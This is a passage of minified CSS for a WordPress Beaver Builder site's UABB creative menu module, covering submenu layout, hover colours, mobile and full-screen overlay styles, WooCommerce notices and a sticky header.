.uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 769px ) {.fl-node-60b7eff4dd8f9 .menu > li {display: inline-block;}.fl-node-60b7eff4dd8f9 .menu li {border-left: none;border-top: none;}.fl-node-60b7eff4dd8f9 .menu li li {border-top: none;border-left: none;}.fl-node-60b7eff4dd8f9 .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-60b7eff4dd8f9 .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-60b7eff4dd8f9 .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-60b7eff4dd8f9 .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #464443;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-menu-toggle {display: none;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#464443;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #464443;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a:focus,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #f5f5f5;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color: #963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #333333;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-60b7eff4dd8f9 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #333333;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-toggle-none .sub-menu li:hover .uabb-menu-toggle:before {color: #963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle {color: #963b26;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle rect {fill:#464443;}@media only screen and ( max-width: 768px ) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 480px) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle-container,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 768px) {}@media only screen and (max-width: 480px) {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-menu-overlay {background-color: rgba(249,249,249,0.98);}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu {text-align: center;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li {clear: both;display: block;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu {width: 100%;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu li a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a span.menu-item-text {width: 100%;color: #000000;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a:focus,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu li {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu li:last-child {border-bottom: none;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu >li:hover > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu >li:focus > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a:hover span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li > a:focus span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu >li:hover > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu >li:focus > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i {color: #a04c3b;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {color: #a04c3b;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {width: 30px;height: 30px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-fade,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.menu-open .uabb-overlay-fade,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-corner,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.menu-open .uabb-overlay-corner,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-slide-down,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.menu-open .uabb-overlay-slide-down,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-scale,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.menu-open .uabb-overlay-scale,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-door,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.menu-open .uabb-overlay-door,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-door > ul,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {transition-duration: 0.5s;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-menu-overlay .uabb-menu-close-btn:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-menu-overlay .uabb-menu-close-btn:after {height: 30px;background-color: #000000;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-none .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows .sub-menu .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-none .sub-menu .uabb-menu-toggle:before {color: #000000;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:focus .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #a04c3b;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-plus li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-plus li:focus .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-plus li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-plus li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-plus .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-toggle-plus .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #a04c3b;}@media only screen and ( max-width: 768px ) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu.uabb-menu-default {display: none;}}@media only screen and ( max-width: 480px ) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu.full-screen .uabb-menu-overlay ul.menu {width: 80%;}}@media only screen and ( max-width: 768px ) {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {text-transform: uppercase;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle {text-transform: uppercase;}@media(max-width: 768px) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-size: 19px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle {font-size: 19px;}}@media(max-width: 480px) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-size: 16px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle {font-size: 16px;}} .fl-node-60b7eff4dd8f9 > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-60b7eff4dd8f9.fl-module > .fl-module-content {margin-left:0px;}}@media ( max-width: 480px ) { .fl-node-60b7eff4dd8f9.fl-module > .fl-module-content {margin-right:0px;margin-left:0px;}}.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error, .fl-theme-builder-woo-notices, .woocommerce-message{ max-width: 100%;position: fixed;top: 20%;right: 0;z-index: 999;padding: 20px;}div#head1header .fl-row-content-wrap { box-shadow: 0 1px 3px #777; }.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error, .fl-theme-builder-woo-notices, .woocommerce-message{ max-width: 100%;position: fixed;top: 20%;right: 0;z-index: 999;padding: 20px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s 